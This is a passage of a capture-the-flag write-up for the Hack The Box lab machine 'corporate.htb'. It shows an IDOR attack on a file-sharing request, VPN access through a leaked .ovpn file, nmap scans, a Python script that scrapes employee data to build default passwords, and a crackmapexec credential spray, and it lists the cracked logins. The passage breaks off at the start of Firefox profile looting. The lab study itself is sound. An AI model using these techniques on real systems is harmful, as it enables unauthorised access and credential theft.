
In the Sharing menu, I found out there is a sensitive file of .ovpn which allows us to connect the internal network using VPN. Again, it varies from different workers:
But we need more information to access the internal network. Therefore I had to exploit the web app further more. Upload a dummy file we can share it via email addresses to other stuff:


We can copy the email of the current user which locates in the profile page. Intercept the share request and I found a potential IDOR attack surface:

Test this with Burpsuite intruder, set payload to numbers from 0 to 500:

I managed to share hidden files to myself. Now we can check the Sharing menu again, and we will find some new files in the list, meaning IDOR exists. From one of the PDF files, I found out the rules of password setting for the workstation machine, namely the one we can access via VPN:
USER | Workstation
Now we can try to connect to VPN network using the ovpn file we downloaded earlier. And we can see 10.8.0.2/24 is assigned to tun1, and a route is added for the 10.9.0.0/24 network, to be routed via 10.8.0.1:

First start a host scan using nmap:
nmap -sn 10.9.0.0/24And we got two hosts up:

Looks like host 10.9.0.1 is hosting a web app, so I added the domain to the local host file; while 10.9.0.4 is an internal workstation machine, probably for remote login.
Use Nmap to scan these 2 hosts respectively:
Nmap scan report for 10.9.0.1
Host is up (0.032s latency).
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.4p1 Debian 5+deb11u2 (protocol 2.0)
80/tcp  open  http    OpenResty web app server 1.21.4.3
| http-server-header: openresty/1.21.4.3
|_ http-title: Did not follow redirect to http://corporate.htb
389/tcp  open  ldap   OpenLDAP 2.2.X - 2.3.X
| ssl-cert: Subject: commonName=ldap.corporate.htb
| Subject Alternative Name: DNS:ldap.corporate.htb
|_ Issuer: commonName=ldap.corporate.htb
636/tcp  open  ssl/ldap OpenLDAP 2.2.X - 2.3.X
| ssl-cert: Subject: commonName=ldap.corporate.htb
| Subject Alternative Name: DNS:ldap.corporate.htb
|_ Issuer: commonName=ldap.corporate.htb
2049/tcp open  nfs      4 (RPC #100003)
3128/tcp open  http    Proxmox Virtual Environment REST API 3.0
|_http-title: Site doesn't have a title.
|_http-server-header: pve-api-daemon/3.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Nmap scan report for 10.9.0.4
Host is up (0.038s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT    STATE SERVICE VERSION
22/tcp  open  ssh    OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|  program version    port/proto  service
|  100000  2,3,4        111/tcp  rpcbind
|  100000  2,3,4        111/udp  rpcbind
|  100000  3,4          111/tcp6  rpcbind
|_  100000  3,4          111/udp6  rpcbind
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Both machines are available for SSH login with port 22 open. We then need to enumerate user information, as we already know how to compose their passwords with specific format. Look into the Chat menu from the webpage, we will have the stuff information:

PS. there's a hint hidden with the message from Arch Ryan here.
Click on one user and we have all information we need to format a valid password:

All we need to do now is to scrape down the stuff details by traversing their employee numbers, which starts from 5000 to 5100 by simple testing. Use a python script we can manage to format their usernames & passwords:
import requests
from bs4 import BeautifulSoup
from pwn import log

bar = log.progress("Scraping employees")

headers = {
    "Cookie": "CorporateSSO=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA3MCwibmFtZSI6Ikhlcm1pbmEiLCJzdXJuYW1lIjoiTGV1c2Noa2UiLCJlbWFpbCI6Ikhlcm1pbmEuTGV1c2Noa2VAY29ycG9yYXRlLmh0YiIsInJvbGVzIjpbInNhbGVzIl0sInJlcXVpcmVDdXJyZW50UGFzc3dvcmQiOnRydWUsImlhdCI6MTcxODY4MDY3MywiZXhwIjoxNzE4NzY3MDczfQ.Mhuxr5l-VxkEgZJsQUPf_cw0F1tfnjJdtiwztFL0RFQ"
}	# replace this
for employee_id in range(5000, 5100):
	bar.status(f"Scraping empoyee: {employee_id}")
    url = f"http://people.corporate.htb/employee/{employee_id}"
    try:
        response = requests.get(url, headers=headers)
        soup = BeautifulSoup(response.text, 'html.parser')
        username = soup.find('th', string='Email').find_next('td').text.strip().split('@')[0]
        birthday = soup.find('th', string='Birthday').find_next('td').text.strip().split('/')
        with open('username.txt', 'a') as f: f.write(f"{username}\n")
        with open('password.txt', 'a') as f: f.write(f"CorporateStarter{birthday[1].zfill(2)}{birthday[0].zfill(2)}{birthday[2]}\n")
    except Exception as e:
        print(f"An error occurred for Employee {employee_id}: {e}")

bar.success("Finish!")
After running this script, we will obtain 2 files containing their usernames and passwords respectively. Then we can use Crackmapexec to test valid credentials:
crackmapexec ssh 10.9.0.4 -u username.txt -p password.txt --no-bruteforce --continue-on-successFinally we have valid credentials for users:
elwin.jones:CorporateStarter04041987
laurie.casper:CorporateStarter18111959
nya.little:CorporateStarter21061965
brody.wiza:CorporateStarter14071992
Login with one of their credentials, we can now take the user flag:

ROOT | Workstation
There's a .mozilla folder under the home path. The ~/.mozilla/firefox directory is a profile folder for Mozilla Firefox. Each profile folder, usually named with a string of characters followed by .default-release (or similar, depending on the version and 